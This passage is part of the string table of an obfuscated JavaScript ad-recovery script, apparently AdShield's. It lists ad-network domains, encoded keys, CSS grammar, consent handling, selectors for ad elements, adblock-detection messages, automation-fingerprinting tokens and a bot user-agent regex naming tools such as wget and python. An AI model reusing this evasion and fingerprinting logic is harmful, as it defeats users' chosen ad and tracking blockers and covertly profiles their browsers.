)","trimLeft","<color-stop-length>|<color-stop-angle>","iframe",'<div class="CAN_ad">',"b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","matchProperty","<namespace-prefix>? [<string>|<url>]","right","consents","rtt","mgid.com","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","callback","removeItem",'[id^="google_dfp_"]',"SIMID:","trys","toLog","adDiv","<'border-top-color'>{1,2}","intersectionRect","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","https://securepubads.g.doubleclick.net/tag/js/gpt.js","declarators","Module","html","fromArray","setTimeout","casalemedia.com","center|start|end|flex-start|flex-end","scaleZ( [<number>|<percentage>] )","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Profile","phantomas","documentFocus","none|<image>|<mask-source>","initLogMessageHandler","AS-ENCODED-VAL","Unknown node type: ","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<calc-product> [['+'|'-'] <calc-product>]*","https://ad-delivery.net/px.gif?ch=2","main_richload","crios","CSSStyleDeclaration_cssText","protectedHeader","nearest|up|down|to-zero","dyv1bugovvq1g.cloudfront.net","Navigator","cdn-exchange.toastoven.net","}-token","triggerCount","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","publift","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","<'margin-top'>","auto|loose|normal|strict|anywhere","unsafe|safe","recovery_adm_click_ar","api.receptivity.io","constructor","ADM (","nextUntil","; Expires=","Expected ","autobild.de","gpt-minutemedia","Unknown property","<!DOCTYPE html>","addtl_consent","return this","Combinator","NestingSelector","imprnt-cnt","auto|thin|none","port1","<string>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","visible|hidden","Token","!(function(){","Apple","auto|<'border-style'>","auto|inter-character|inter-word|none","papi","gpt_limited","as_debug","gpt_requested_time","':' <ident-token>|':' <function-token> <any-value> ')'","yandex.com","df-srv.de","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","publisher","SVGElement","getConsentMetadata","rad","normal|italic|oblique <angle>{0,2}","intentiq.com","consentmanager.net","kind","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","generatedLine","https://ads.nicovideo.jp","function ","ads-partners.coupang.com","Terminate - non-auto-recovery","block|inline|x|y","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","_prototype","turn","inherit","criteo.com","<transform-function>+","color( <colorspace-params> [/ [<alpha-value>|none]]? )","cancelAnimationFrame","term","toLowerCase","CefSharp","Element_getAttribute","</a></span>","defineProperty"," is blocked","tan( <calc-sum> )","comment-token","/gpt/setup","adv-space","do69ll745l27z.cloudfront.net","gpt","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","https://consent.programme.tv","done","removeProperty","<page-margin-box-type> '{' <declaration-list> '}'","supports(","Invalid protect url prefix: ","secure","fminer","MAIN","start|center|end|justify","MessageEvent","filter, pointer-events","normal|[<string> <number>]#","XMLHttpRequest_statusText","<html","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","auto|<length>|<percentage>","image-set( <image-set-option># )","Selector is expected","gpt_slot_found","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","PerformanceEntry","Invalid mapping: ","Timed out waiting for consent readiness","window.top._df.t","Response","auto|fixed","UnicodeRange","optidigital.com","reserved1","listenerId","env( <custom-ident> , <declaration-value>? )","https://ad.yieldlab.net/yp","gpt-funke","[restore-rejections] handleQueued fetch","scrollY","http://","adjust.com","findWsEnd","__rgst_cb","numeric-only|allow-keywords","geoedge.be","normal|light|dark|<palette-identifier>","replaceState","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","BotDetector.detect can't be called before BotDetector.collect","smartyads.com","read-","gumgum.com","samesite","pathname","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","Enum","dispatchEvent","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","/report","port","cmVzZXJ2ZWQxT3V0cHV0","jizsl_","useractioncomplete","originalLine","renderer","HTMLSourceElement_srcset","img","outerWidth","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[<bg-layer> ,]* <final-bg-layer>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","btoa","__webdriverFunc","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","getGPPData","initial|inherit|unset|revert|revert-layer","startColumn","[Profile Handler]","insertAfter","nodeType","leader( <leader-type> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","computeSourceURL","read","{-token","configurable","navigator.mimeTypes is undefined","unhandled exception","as_json_modifier","ad-placeholder","baseline|sub|super|<svg-length>","[restore-rejections] restoreDeferredRejections__nonadblock","Matching for a tree with var() is not supported","snigelweb.com","root",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"invalid protect-id key: ","[alternate||[over|under]]|inter-character","northantstelegraph.co.uk","nextCharCode","none|repeat( <length-percentage> )","data-","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","; Partitioned","crwdcntrl.net","skipUntilBalanced","scroll( [<axis>||<scroller>]? )","getElementsByClassName","microad.net","stpd.cloud","not","none|in-flow|all","lookupTypeNonSC","none|capitalize|uppercase|lowercase|full-width|full-size-kana","option encode is invalid","confirm","nthChildOf","none|element|auto","kayzen.io","isEncodedUrl","https://orbidder.otto.de/bid","none|manual|auto","[<line-names>? <track-size>]+ <line-names>?","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Scope","always|auto|avoid","[auto|alphabetic|hanging|ideographic]","analytics","https://s.teag.ad-shield.io/2/857374/analytics.js","yieldlove.com","setRequestHeader","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","eatIdent","N is expected","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","Parse error: ","isInIframe","RunPerfTest","block","parent","adContainer","HTMLScriptElement_attributionSrc","none|<integer>","hadron.ad.gt","fetch","programme.tv","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","ep2.adtrafficquality.google","CSSStyleSheet_replaceSync","; HttpOnly","getTargetingKeys","[data-ad-client]","minutemedia-prebid.com","cache_is_blocking_ads","dotomi.com","substring","admost.com","[AdShield API] cmd execution error:","windowExternal","normal|spell-out||digits||[literal-punctuation|no-punctuation]","offset","SupportsDeclaration","acceptableAdsBait","data-freestar-ad","[auto|<length-percentage>]{1,2}","consumeUntilBalanceEnd","tcString","<'border-bottom-left-radius'>","skin_wrapper","2614692JKsjsk","ReadableStream is not supported in fetchLater","Window_setTimeout","20030107","removeAttribute","decodeURIComponent","nextState","appsflyer.com","cp.edl.co.kr","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","remove","]-token","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",'<div class="CAN_content">',"addType_","https://hbopenbid.pubmatic.com/translator","cloudfront.net","as_console","last_bfa_at","getWriter","; SameSite=Lax","genieesspv.jp","deep","getSlotElementId","bliink.io","start","<hex-color>|<absolute-color-function>|<named-color>|transparent","grad","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","(\\s|>)","blocking_ads","Bad value for `","visible","scroll","['~'|'|'|'^'|'$'|'*']? '='","as_","OWptYW53eXF4MHM1NHp1dG82aA==","<'align-self'>|anchor-center","supplierId","Window","first","base","matchMedia","insurads.com","/cdn/adx/open/integration.html","<symbol>","a.teads.tv","\n  ","getConfig","targeting","sourceMapURL could not be parsed","Element_matches","cs.lkqd.net","ar-v1","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","WebGLRenderingContext is null","HTML","as-check-script-blocked-ready","aborted","auto|avoid|avoid-page|avoid-column|avoid-region","Block","pub_728x90","tpmn","getLastListNode","<image>|<color>","<ns-prefix>? <ident-token>","orbidder.otto.de","dggn","allowPrebid","srcdoc","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","mismatchOffset","[left|right]||[top|bottom]","<wq-name>|<ns-prefix>? '*'","blur( <length> )","PTZhMEc+UE9vMzdudj94JjFgXTJ0","blocked_script_cache","N3k6eDIxOF1VI05DfW5XYU1Te0w=","click","pub_300x250m","forEachToken","scrollX","(function(){","openxcdn.net","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","createItem","<'inset-block'>","HTMLAnchorElement","svi","prev_iu_szs","[Bot] bot detected, botKind=","<-ms-filter-function>+","components","<media-in-parens> [and <media-in-parens>]+","units","[object Reflect]","<string>|<image>|<custom-ident>","floor","caption|icon|menu|message-box|small-caption|status-bar","nhn","image","visible|hidden|collapse","childNodes","<media-query-list>","var(","Element_hasAttribute","productSub","agrvt.com","gpt-adsinteractive","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","column","<line-style>","option priority is invalid","<body","none|<shadow>#","https://ghb.adtelligent.com/v2/auction/","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[restore-rejections] handleQueued script_onerror","flat|preserve-3d","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","version","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","writable","[<angle>|<side-or-corner>]? , <color-stop-list>","HTMLIFrameElement_contentDocument","EventTarget_removeEventListener","mustExcludeStrings","SharedStorageWorklet_addModule","<absolute-size>|<relative-size>|<length-percentage>","translate3d( <length-percentage> , <length-percentage> , <length> )","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","static|relative|absolute|sticky|fixed|-webkit-sticky","closed","ping","marker-end","ac-","Terminate - IVT blocked","hsl|hwb|lch|oklch","_set","/adsid/integrator.js","stopPropagation","HTMLElement_style","_phantom","[auto|reverse]||<angle>","source","scribd.com","in2w_key","and","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","gpt-nextmillenium","adnxs.com","IdSelector","3831663bCUVes","cache","opacity(0)","<shape>|auto","auto|none|<dashed-ident>|<scroll()>|<view()>","versions","protectFetchInputSync shouldn't be called with ReadableStream","innovid.com","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","dn0qt3r0xannq.cloudfront.net","webkitMediaStream","img_dggnaogcyx5g7dge2a9x2g7yda9d","HTMLIFrameElement_name","ident-token","high","target","<'inset-inline'>","rotate( [<angle>|<zero>] )","cookie","upload","[AdBlockDetector] Snippet adblock detected","capture","responseText","step-start|step-end|steps( <integer> [, <step-position>]? )","url(","appier.net","<pseudo-element-selector> 